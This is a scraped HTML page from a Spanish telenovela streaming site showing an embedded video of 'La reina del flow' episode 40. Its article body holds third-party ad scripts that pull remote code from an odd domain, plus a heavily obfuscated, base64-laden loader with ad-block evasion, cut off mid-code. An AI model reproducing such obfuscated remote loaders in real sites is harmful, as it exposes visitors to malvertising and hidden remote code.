

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elnovelerovariadito.com/2023/05/la-reina-del-flow-cap-40-completo/
body_size: 31827
content:
<!doctype html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >

<head>


<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>La reina del flow Cap. 40 Completo - ElNovelero variadito</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="Siguiente Capitulo Lista De Capítulos Menú Principal" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://elnovelerovariadito.com/2023/05/la-reina-del-flow-cap-40-completo/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ElNovelero variadito - Series - Novelas Y Mas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La reina del flow Cap. 40 Completo - ElNovelero variadito" />
		<meta property="og:description" content="Siguiente Capitulo Lista De Capítulos Menú Principal" />
		<meta property="og:url" content="https://elnovelerovariadito.com/2023/05/la-reina-del-flow-cap-40-completo/" />
		<meta property="article:published_time" content="2023-05-17T16:57:02+00:00" />
		<meta property="article:modified_time" content="2023-05-18T22:27:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="La reina del flow Cap. 40 Completo - ElNovelero variadito" />
		<meta name="twitter:description" content="Siguiente Capitulo Lista De Capítulos Menú Principal" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/#blogposting","name":"La reina del flow Cap. 40 Completo - ElNovelero variadito","headline":"La reina del flow Cap. 40 Completo","author":{"@id":"https:\/\/elnovelerovariadito.com\/author\/dennissucunutagmail-com\/#author"},"publisher":{"@id":"https:\/\/elnovelerovariadito.com\/#organization"},"datePublished":"2023-05-17T16:57:02+00:00","dateModified":"2023-05-18T22:27:07+00:00","inLanguage":"es-EC","mainEntityOfPage":{"@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/#webpage"},"isPartOf":{"@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/#webpage"},"articleSection":"La reina del flow, La reina del flow, Novela C HD, Novela Completa, Novela Completa HD"},{"@type":"BreadcrumbList","@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elnovelerovariadito.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/elnovelerovariadito.com\/","name":"Inicio","description":"Vecinos Novela Completa \u00d3scar es un taxista extrovertido y buena gente, que se preocupa por los dem\u00e1s, pero que tiene una \u00fanica debilidad y esta es la rumba. Ver Novela Nuevo Rico, Nuevo Pobre - Novela Completa Brayan y Andr\u00e9s ver\u00e1n c\u00f3mo la vida les da un vuelco cuando una enfermera a punto de morir,","url":"https:\/\/elnovelerovariadito.com\/"},"nextItem":"https:\/\/elnovelerovariadito.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/elnovelerovariadito.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/elnovelerovariadito.com\/2023\/","name":"2023","url":"https:\/\/elnovelerovariadito.com\/2023\/"},"nextItem":"https:\/\/elnovelerovariadito.com\/2023\/05\/#listItem","previousItem":"https:\/\/elnovelerovariadito.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/","name":"May","url":"https:\/\/elnovelerovariadito.com\/2023\/05\/"},"nextItem":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/#listItem","previousItem":"https:\/\/elnovelerovariadito.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/","name":"La reina del flow Cap. 40 Completo","description":"Siguiente Capitulo Lista De Cap\u00edtulos Men\u00fa Principal","url":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/"},"previousItem":"https:\/\/elnovelerovariadito.com\/2023\/05\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/elnovelerovariadito.com\/#organization","name":"ElNovelero variadito","url":"https:\/\/elnovelerovariadito.com\/"},{"@type":"Person","@id":"https:\/\/elnovelerovariadito.com\/author\/dennissucunutagmail-com\/#author","url":"https:\/\/elnovelerovariadito.com\/author\/dennissucunutagmail-com\/","name":"dennissucunuta@gmail.com","image":{"@type":"ImageObject","@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/872fbc579f275b05cc6b319ea010ca01?s=96&d=mm&r=g","width":96,"height":96,"caption":"dennissucunuta@gmail.com"}},{"@type":"WebPage","@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/#webpage","url":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/","name":"La reina del flow Cap. 40 Completo - ElNovelero variadito","description":"Siguiente Capitulo Lista De Cap\u00edtulos Men\u00fa Principal","inLanguage":"es-EC","isPartOf":{"@id":"https:\/\/elnovelerovariadito.com\/#website"},"breadcrumb":{"@id":"https:\/\/elnovelerovariadito.com\/2023\/05\/la-reina-del-flow-cap-40-completo\/#breadcrumblist"},"author":{"@id":"https:\/\/elnovelerovariadito.com\/author\/dennissucunutagmail-com\/#author"},"creator":{"@id":"https:\/\/elnovelerovariadito.com\/author\/dennissucunutagmail-com\/#author"},"datePublished":"2023-05-17T16:57:02+00:00","dateModified":"2023-05-18T22:27:07+00:00"},{"@type":"WebSite","@id":"https:\/\/elnovelerovariadito.com\/#website","url":"https:\/\/elnovelerovariadito.com\/","name":"ElNovelero variadito","description":"Series - Novelas Y Mas","inLanguage":"es-EC","publisher":{"@id":"https:\/\/elnovelerovariadito.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="theme-color" content="16acb7"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ElNovelero variadito &raquo; Feed" href="https://elnovelerovariadito.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElNovelero variadito &raquo; Feed de los comentarios" href="https://elnovelerovariadito.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.13.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elnovelerovariadito.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://elnovelerovariadito.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://elnovelerovariadito.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='modern-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C300&#038;subset=latin&#038;ver=2.6.3' media='screen' />
<link rel='stylesheet' id='genericons-neue-css'  href='https://elnovelerovariadito.com/wp-content/themes/modern/assets/fonts/genericons-neue/genericons-neue.css?ver=2.6.3' media='screen' />
<link rel='stylesheet' id='modern-stylesheet-global-css'  href='https://elnovelerovariadito.com/wp-content/themes/modern/assets/css/main.css?ver=2.6.3' media='screen' />
<link rel='stylesheet' id='modern-stylesheet-custom-css'  href='https://elnovelerovariadito.com/wp-content/themes/modern/assets/css/custom-styles.css?ver=2.6.3' media='screen' />
<style id='modern-inline-css'>
/* START CSS variables */
:root { 
--color_accent: #00b7c4; --color_accent--a0: rgba(0,183,196,0); --color_header_background: #16acb7; --color_content_background: #d1d1d1;
}
/* END CSS variables */:root {--background_color:#1a1c1e;--background_color--a0:rgba(26,28,30,0);}
</style>
<script src='https://elnovelerovariadito.com/wp-content/themes/modern/library/js/vendors/css-vars-ponyfill/css-vars-ponyfill.min.js?ver=v2.4.7' id='css-vars-ponyfill-js'></script>
<script id='css-vars-ponyfill-js-after'>
window.onload = function() {
	cssVars( {
		onlyVars: true,
		exclude: 'link:not([href^="https://elnovelerovariadito.com/wp-content/themes"])'
	} );
};
</script>
<script id='a11y-menu-js-extra'>
var a11yMenuConfig = {"mode":["esc","button"],"menu_selector":".toggle-sub-menus","button_attributes":{"class":"button-toggle-sub-menu","aria-label":{"collapse":"Cerrar el men\u00fa: %s","expand":"Abrir el men\u00fa: %s"}}};
</script>
<script src='https://elnovelerovariadito.com/wp-content/themes/modern/assets/js/vendors/a11y-menu/a11y-menu.dist.min.js?ver=2.6.3' id='a11y-menu-js'></script>
<link rel="https://api.w.org/" href="https://elnovelerovariadito.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elnovelerovariadito.com/wp-json/wp/v2/posts/12059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elnovelerovariadito.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elnovelerovariadito.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://elnovelerovariadito.com/?p=12059' />
<link rel="alternate" type="application/json+oembed" href="https://elnovelerovariadito.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felnovelerovariadito.com%2F2023%2F05%2Fla-reina-del-flow-cap-40-completo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elnovelerovariadito.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felnovelerovariadito.com%2F2023%2F05%2Fla-reina-del-flow-cap-40-completo%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PB42TTG');</script>
<!-- End Google Tag Manager -->

<!-- end Simple Custom CSS and JS -->
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="icon" href="https://elnovelerovariadito.com/wp-content/uploads/2021/11/cropped-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elnovelerovariadito.com/wp-content/uploads/2021/11/cropped-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elnovelerovariadito.com/wp-content/uploads/2021/11/cropped-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://elnovelerovariadito.com/wp-content/uploads/2021/11/cropped-LOGO-1-270x270.png" />

</head>


<body class="has-intro has-navigation-mobile has-posts-layout-equal-height is-singular no-js no-widgets-sidebar post-template-default postid-12059 posts-layout-columns-3 single single-format-standard single-post">

<a name="top"></a>

<div id="page" class="site">

<nav class="menu-skip-links" aria-label="Enlaces de salto">
	<ul>
		<li class="skip-link-list-item"><a class="skip-link screen-reader-text" href="#site-navigation">Saltar a la navegación principal</a></li><li class="skip-link-list-item"><a class="skip-link screen-reader-text" href="#content">Saltar al contenido principal</a></li><li class="skip-link-list-item"><a class="skip-link screen-reader-text" href="#colophon">Saltar al pie de página</a></li>	</ul>
</nav>


<header id="masthead" class="site-header">


<div class="site-header-navigation"><div class="site-header-inner">
	<nav id="site-navigation" class="main-navigation" aria-label="Menú principal">

					<button
				id="menu-toggle"
				class="menu-toggle"
				aria-controls="menu-primary"
				aria-expanded="false"
			>Menú</button>
					<div id="site-navigation-container" class="main-navigation-container">
			<div class="menu-search"><form role="search" method="get" class="search-form" action="https://elnovelerovariadito.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div class="menu"><ul id="menu-primary" class="menu-primary toggle-sub-menus"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://elnovelerovariadito.com/">MENÚ PRINCIPAL</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3181"><a data-submenu-label="RECIEN AGREGADO" href="https://elnovelerovariadito.com/novelas-colombianas/">RECIEN AGREGADO</a>
<ul class="sub-menu">
	<li id="menu-item-54875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54875"><a href="https://elnovelerovariadito.com/ver-la-reina-del-flow-online-capitulos-completos/">Ver La Reina del Flow 3 Online : Capítulos Completos</a></li>
	<li id="menu-item-54573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54573"><a href="https://elnovelerovariadito.com/domenica-montero-serie-completa/">Doménica Montero &#8211; Serie Completa</a></li>
	<li id="menu-item-49163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49163"><a href="https://elnovelerovariadito.com/la-venganza-de-analia-serie-completa-p2t/">La Venganza De Analia &#8211; Serie Completa P2T</a></li>
	<li id="menu-item-34728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34728"><a href="https://elnovelerovariadito.com/nuevo-rico-nuevo-pobre-2025-serie-completa/">Nuevo Rico Nuevo Pobre 2025 &#8211; Serie Completa</a></li>
	<li id="menu-item-27462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27462"><a href="https://elnovelerovariadito.com/camelia-la-texana/">Camelia la Texana</a></li>
	<li id="menu-item-28499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28499"><a href="https://elnovelerovariadito.com/las-tres-hermanas/">Las tres hermanas</a></li>
	<li id="menu-item-27464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27464"><a href="https://elnovelerovariadito.com/ecomoda/">Ecomoda</a></li>
	<li id="menu-item-54572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54572"><a href="https://elnovelerovariadito.com/los-hilos-del-pasado-serie-completa/">Los Hilos del Pasado &#8211; Serie Completa</a></li>
</ul>
</li>
<li id="menu-item-25058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25058"><a href="https://elnovelerovariadito.com/canales-de-tv/">VER TV &#8211; CANALES EN VIVO</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3185"><a data-submenu-label="CONTACTO" href="https://elnovelerovariadito.com/contact/">CONTACTO</a>
<ul class="sub-menu">
	<li id="menu-item-3186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3186"><a href="https://elnovelerovariadito.com/politica-de-privacidad/">Política De Privacidad</a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://elnovelerovariadito.com/politicas-de-cookies/">Políticas De Cookies</a></li>
	<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://elnovelerovariadito.com/aviso-legal/">Aviso Legal</a></li>
</ul>
</li>
<li class="menu-toggle-skip-link-container"><a href="#menu-toggle" class="menu-toggle-skip-link">Saltar al botón de alternar menú</a></li></ul></div>		</div>

	</nav>
</div></div>


<div class="site-header-content"><div class="site-header-inner">


<div class="site-branding">
		<div class="site-branding-text">
		<p class="site-title"><a href="https://elnovelerovariadito.com/" rel="home">ElNovelero variadito</a></p>

					<p class="site-description">Series &#8211; Novelas Y Mas</p>
				</div>
</div>


</div></div>



</header>


<section id="intro-container" class="intro-container">

	
	<div id="intro" class="intro"><div class="intro-inner">

		
	</div></div>

	
<div id="intro-media" class="intro-media">
	<div id="wp-custom-header" class="wp-custom-header"><img src="https://elnovelerovariadito.com/wp-content/themes/modern/assets/images/header/pixabay.trees-2601040.jpg" width="1920" height="1080" alt="ElNovelero variadito" /></div></div>

</section>


<div id="content" class="site-content">
<div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">


<article id="post-12059" class="post-12059 post type-post status-publish format-standard hentry category-la-reina-del-flow tag-la-reina-del-flow tag-novela-c-hd tag-novela-completa tag-novela-completa-hd entry">

	<div class="entry-content-container"><header class="entry-header"><h1 class="entry-title">La reina del flow Cap. 40 Completo</h1></header>
<footer class="entry-meta entry-meta-top">
<span class="entry-meta-element entry-date posted-on">
	<span class="entry-meta-description label-published">
		Publicado el:	</span>
	<a href="https://elnovelerovariadito.com/2023/05/la-reina-del-flow-cap-40-completo/" rel="bookmark">
		<time datetime="" class="published" title="Publicado el: ">
					</time>
	</a>
	<span class="entry-meta-description label-updated">
		Última actualización el:	</span>
	<time class="updated" datetime="" title="Última actualización el: ">
			</time>
</span>

<span class="entry-meta-element cat-links">
	<span class="entry-meta-description">
		En la categoría:	</span>
	<a href="https://elnovelerovariadito.com/category/la-reina-del-flow/" rel="category tag">La reina del flow</a></span>

<span class="entry-meta-element byline author vcard">
	<span class="entry-meta-description">
		Escrito por:	</span>
	<a href="https://elnovelerovariadito.com/author/dennissucunutagmail-com/" class="url fn n" rel="author">
			</a>
</span>
</footer>

	<div class="entry-content"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'f14b93dde38cde17f5b4b3e9da670a8d',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://odourcowspeculation.com/f14b93dde38cde17f5b4b3e9da670a8d/invoke.js"></scr' + 'ipt>');
</script></div>

<iframe loading="lazy" width="853" height="480" src="//ok.ru/videoembed/5808669788783" frameborder="0" allow="autoplay" allowfullscreen=""></iframe>



<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background" href="https://elnovelerovariadito.com/2023/05/la-reina-del-flow-cap-41-completo/" style="background-color:#efffa1"><strong>Siguiente Capitulo</strong></a></div>
</div>



<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background" href="https://elnovelerovariadito.com/la-reina-del-flow-serie-completa/" style="background-color:#acd8f2"> <strong>Lista De Capítulos</strong> </a></div>



<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background" href="https://elnovelerovariadito.com/" style="background-color:#acd8f2"> <strong>Menú Principal</strong> </a></div>
</div>



<p></p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : '9f68741a2c63a063dfa5dc2dc5783e5e',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://odourcowspeculation.com/9f68741a2c63a063dfa5dc2dc5783e5e/invoke.js"></scr' + 'ipt>');
</script>
<script type="text/javascript">
	atOptions = {
		'key' : '9f68741a2c63a063dfa5dc2dc5783e5e',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://odourcowspeculation.com/9f68741a2c63a063dfa5dc2dc5783e5e/invoke.js"></scr' + 'ipt>');
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=5521886,t.a=5521885,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9nb29tYXBoeS5jb20vNDAwLzU1MjE4ODY=',t.A=2,t.S=$.Iq*1668303534,t.P='Zez$#t^*EFng',t.M='517',t.T='838mgjyhtg5',t.B='4qpck1wu',t.N='xqm',t.I='k0xkshbt9vu',t.C='_emroh',t.R='_slsrx';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case 